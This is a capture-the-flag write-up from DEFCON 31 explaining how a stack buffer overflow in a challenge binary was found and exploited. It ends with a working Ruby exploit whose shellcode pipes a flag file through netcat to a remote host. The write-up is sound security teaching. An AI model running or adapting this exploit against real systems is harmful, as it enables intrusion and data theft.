DEFCON 31 - ELF 64-bit Stack-Based Buffer Overflow
I recently had the pleasure of attending DEFCON31 at Caesars Forum in Las Vegas. A few of us on the Red Team decided to participate in one of the many CTFs being held there, Operation Cybershock CTF, brought to you by the fine folks at HackTheBox.
There was no shortage of interesting and fun challenges to write about; however, this article will focus on the “easy” 400 pt pwn challenge named “Machine Gun Shelly.” The following is a summary of our solution and how we arrived there. The countless dead ends and wrong turns that we took along the way will be intentionally left out to keep this post short. The writing is intentionally brief, as it is meant to be digestible in 5 to 10 minutes.
1. Initial challenge exploration
This challenge began with an IP address and a port number. If you were bold enough to connect blindly to the address and port with netcat, you were greeted with a clever password prompt and some ASCII art.
Additionally, the challenge came with a zip file containing the following:
pwn__machine_gun_shelly.zip
.
├── build-docker.sh
├── challenge
│   ├── flag.txt
│   ├── glibc
│   │   ├── ld-linux-x86-64.so.2
│   │   └── libc.so.6
│   └── mgs
└── Dockerfile

2 directories, 6 files

If we run the binary with ./mgs, we can see the same prompt we got when connecting via netcat to the challenge IP and port. We don’t know the password, so we’ll enter a bogus string just to allow the program to finish execution.
Additionally, we have everything we need to build a Docker container which more or less mimics the challenge server on our local machine, presumably so we can debug and test some sort of exploit. Here’s what was inside the Dockerfile.
FROM alpine:latest
RUN apk add --no-cache socat dash && ln -sf /usr/bin/dash /bin/sh
EXPOSE 1337
RUN addgroup -S ctf && adduser -S ctf -G ctf
COPY challenge/ /home/ctf/
WORKDIR /home/ctf
USER ctf
CMD ["socat", "tcp-l:1337,reuseaddr,fork", "EXEC:./mgs"]
2. Binary analysis using GDB
You could certainly open up the mgs binary inside GDB with gdb mgs, but we wanted to mimic the challenge server as closely as possible, so we spun up the Docker container HTB was kind enough to provide.
Rather than try and muck with the container and install hacker tools, we opted to execute the socat command directly as it’s written in the Dockerfile. Now we can run ps to get a PID for socat and then run gdb attach [PID] to attach to the running process. Since mgs is a child process spawned by socat, we need to run the following in GDB.
set follow-fork-mode child
This just tells GDB to keep debugging additional child processes that get spawned. Now we can interact with the binary via a netcat connection to port 1337 and still debug it using GDB.
2.1. First impressions inside the debugger
Inside GDB, we can set a breakpoint within the main function with b main and then type run to allow the program to start its execution. GDB tells us that execution has stopped at memory address 0x401a78 in main () (the breakpoint we just set), and we can disassemble this function by issuing the disassem command.

We can see a lot going on inside this function, including calls to multiple other functions within the binary. Perhaps what’s most interesting at first glance, though, is the call to a function named vuln. Being that this is a hacker CTF, we were immediately thinking this looks like a good place to investigate further. Let’s set a breakpoint with b vuln and then continue program execution with c.

After hitting our new breakpoint and running disassem again, we can see that the vuln function is pretty small. Other than the call to gets, which is part of libc and used to retrieve the password input from the user, the only interesting thing happening here is what looks like a pointer to a 16-byte buffer getting stored in $rax. Or at least the intention of the program is to store 16 bytes (0x10 in hexadecimal is 16 in decimal). Given the following excerpt from the gets man page, maybe we can feed it more than 16 bytes and overflow the stack…
BUGS Never use gets(). Because it is impossible to tell without knowing the data in advance how many characters gets() will read, and because gets() will continue to store characters past the end of the buffer, it is extremely dangerous to use. It has been used to break computer security. Use fgets() instead.
2.2. Generating a crash using “pattern create”
The simplest way to test this program for buffer overflows is to feed it a large string of characters when it asks us for the password. First, let’s create a pattern which we can use to calculate offsets later on in the debugging process. GDB has a neat tool for this. If you install the GDB Enhanced Features, or GEF for short, you can use pattern create 100 to create a 100-byte predictable string.

Now we can copy this string to our clipboard, continue the program execution with c, and paste in our 100-byte string to see what happens.
Jackpot, we’ve caused the program to crash! This likely means that we’ve overwritten instructions in memory with garbage instructions from our input that the CPU doesn’t know how to execute.

There’s quite a bit going on with this next screenshot, so let’s take a moment to unpack all the useful details we can see.
-
First, we appear to control the $rax register. No surprise there; you’ll recall from our brief analysis of the vuln function that our buffer was intended to be stored there.
-
We also have control over the $rbp register, which contains 8 bytes from our string.
-
We don’t control $rip, which would be needed for a textbook, easy-mode buffer overflow.
-
We do seem to control $rsp, and more importantly, a large chunk of our payload seems to exist here. This will be the most likely place to store shellcode once we figure out how to execute it.
Let’s take a closer look at the call stack with info stack.

We can see here that the next address on the stack is nothing more than the return instruction from the vuln function, and everything after that appears to be contents from the payload we injected, specifically the portion that’s located in $rsp which appears to be directly after the 8 bytes that landed in $rbp. That’s actually really convenient; if we can find a memory address to a jmp rsp or call rsp instruction, we should be able to achieve code execution based on the following logic.
- The instruction located at position #0 of the stack calls
retand is then popped off the stack. $rsp now points to #1. - Position #1 (which we control) should be a valid memory address to a
jmp rsporcall rspinstruction, which gets fed to ret and then popped off the stack. Now $rsp points to #2. - Any valid assembly located at #2 should get executed via the
call rsporjmp rspinstruction.
3. Custom exploit development
Now that we have an action plan, we need to fill in a couple of missing pieces. First, we need to know the offset from our 100-byte string before stack position #1 0x6161616161616164, or “daaaaaaa” in ASCII. Once again, we can use GEF to help us by typing pattern offset daaaaaaae in our debugger.

Perfect, so now we know that any valid memory address we place after the first 24 bytes will land on the stack just underneath the call to ret from the vuln function and get executed. Assuming we can find a valid memory address to a jmp rsp or a call rsp instruction, the program should:
- Call
retwith our memory address pointing to ajmp/call rspinstruction. - Then pop that address off the stack (so now RSP points to the base of our shellcode).
- Execute the
jmp/call rspinstruction and then execute our shellcode.
Our payload needs to look something like this.
[24 bytes of padding][valid memory address][shellcode]
Searching the binary for a jmp or call instruction pointing to $rsp is really easy using ropper. Run the ropper command to open up the ropper console, type file mgs to load up the target binary, and then type search call rsp to locate any and all matching instructions in the target binary.

Awesome, there is a call rsp; instruction located at memory address 0x000000000041e81d. We now have everything we need to write a proof-of-concept exploit for this binary.
3.1. Finished working exploit
I’m going to write this exploit in Ruby because the language is familiar to me; you could, however, write this exploit in just about any language that you’re competent in, so don’t get caught up on the semantics.
Based on all of our analysis thus far, we know the exploit code needs to do the following:
- Open a TCP socket connected to a target IP and port number.
- Receive the banner and prompt for input.
- Create a payload with 24 bytes of padding.
- Append the 0x000000000041e81d memory address to
call rsp. - Append a shellcode payload, generated from msfvenom for ease of use.
- Send the payload.
#!/usr/bin/ruby
require 'socket'

# 1. Open a TCP socket connected to a target IP and port number
host = '127.0.0.1'
port = 1337
socket = TCPSocket.open(host, port)

# 2. Receive the banner and prompt for input
while line = socket.gets.chomp
  puts line
  break if line.size == 8
end

# 3. Create a payload with 24 bytes of padding
padding   = "\x41" * 24

# 4. Append the 0x000000000041e81d memory address to `call rsp`
ret = "\x1d\xe8\x41\x00\x00\x00\x00\x00"

# 5. Append a shellcode payload, generated from msfvenom for ease of use
#    msfvenom -p linux/x64/exec CMD="cat /home/ctf/flag.txt | nc X.X.X.X 54321" -f ruby
buf =
  "\x48\xb8\x2f\x62\x69\x6e\x2f\x73\x68\x00\x99\x50\x54\x5f" +
  "\x52\x66\x68\x2d\x63\x54\x5e\x52\xe8\x32\x00\x00\x00\x63" +
  "\x61\x74\x20\x2f\x68\x6f\x6d\x65\x2f\x63\x74\x66\x2f\x66" +
  "\x6c\x61\x67\x2e\x74\x78\x74\x20\x7c\x20\x6e\x63\x20\x31" +
  "\x34\x36\x2e\x31\x39\x30\x2e\x31\x36\x33\x2e\x31\x34\x37" +
  "\x20\x35\x34\x33\x32\x31\x00\x56\x57\x54\x5e\x6a\x3b\x58" +
  "\x0f\x05"

# 6. Send the payload
socket.write(padding+ret+buf)
If everything works, we should be able to stand up a netcat listener on port 54321, launch this exploit against our local Docker container, and receive the flag from the mgs binary which we hopefully tricked into executing our shellcode.

Yay, it works! This was a super fun challenge; thanks, HackTheBox, for making it. Thank you for reading this article. Hope to see you at DEFCON 32!
~Royce Davis